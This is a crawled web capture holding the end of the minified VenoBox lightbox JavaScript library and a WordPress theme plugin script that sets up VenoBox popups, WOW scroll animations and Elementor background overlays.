be=function(e){const t={};let o=function(e,t){let o={};return F(e,function(t,n){o[n]=e[n]}),F(t,function(e,n){o[n]=t[n]}),o}($,e||{});return t.close=G,t.next=J,t.prev=ee,t.open=ue,t.settings=o,function(e,t){t.onInit&&"function"==typeof t.onInit&&t.onInit(e);let o=t.jQuerySelectors||document.querySelectorAll(t.selector);if(s='<div class="vbox-overlay"><div class="vbox-backdrop"></div><div class="vbox-preloader"><div class="vbox-preloader-inner"></div></div><div class="vbox-container"><div class="vbox-content"></div></div><div class="vbox-title"></div><div class="vbox-left-corner"><div class="vbox-num">0/0</div></div><div class="vbox-close"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" class="vbox-close-icon" viewBox="0 0 32 32"><path d="M 7.21875 5.78125 L 5.78125 7.21875 L 14.5625 16 L 5.78125 24.78125 L 7.21875 26.21875 L 16 17.4375 L 24.78125 26.21875 L 26.21875 24.78125 L 17.4375 16 L 26.21875 7.21875 L 24.78125 5.78125 L 16 14.5625 Z"/></svg></div><a class="vbox-next"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 32 32"><path d="M 21.1875 9.28125 L 19.78125 10.71875 L 24.0625 15 L 4 15 L 4 17 L 24.0625 17 L 19.78125 21.28125 L 21.1875 22.71875 L 27.90625 16 Z"/></svg></a><a class="vbox-prev"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 32 32"><path d="M 10.8125 9.28125 L 4.09375 16 L 10.8125 22.71875 L 12.21875 21.28125 L 7.9375 17 L 28 17 L 28 15 L 7.9375 15 L 12.21875 10.71875 Z"/></svg></a><div class="vbox-share"></div></div>',F(o,function(e){if(e.classList.contains("vbox-item"))return!0;e.settings=t,e.classList.add("vbox-item"),e.addEventListener("click",function(t){return t.preventDefault(),e.blur(),ue(e),!1})}),t.popup){let e=document.querySelector(t.popup);e.settings=t,ue(e)}}(t,o),t};return"function"==typeof jQuery&&jQuery.fn.extend({venobox:function(e){const t=e||{};t.jQuerySelectors=this,new be({pluginoptions:t})}}),be});


--- FILE ---
content_type: text/javascript
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/scripts.js?ver=1768852618
body_size: 336
content:
(function ($) {
    "use strict";

    $(document).ready(function() {

        // Venobox Active
        new VenoBox({
            selector: '.dl-video-popup, .dl-img-popup, .dl-lightbox',
            bgcolor: 'transparent',
            numeration: true,
            infinigall: true,
            spinner: 'plane',
        });

        var wowAnimation = new WOW({
            mobile: false,
            live: false
        });

        wowAnimation.init();

    });

    $(window).on('elementor/frontend/init', function () {
        // Advanced Background
        elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function ($scope) {
            if ($scope.hasClass('nb-shape-yes')) {
                $scope.prepend('<div class="nb-custom-shape"></div>');
            }
            if ($scope.hasClass('adv-bg-yes')) {
                $scope.prepend('<div class="adv-bg"></div>');
                if( $scope.hasClass('adv-ov-bg-yes') ) {
                    $scope.find('.adv-bg').append('<div class="adv-overlay-bg"></div>');
                }
            }
        });

    } );

})(jQuery);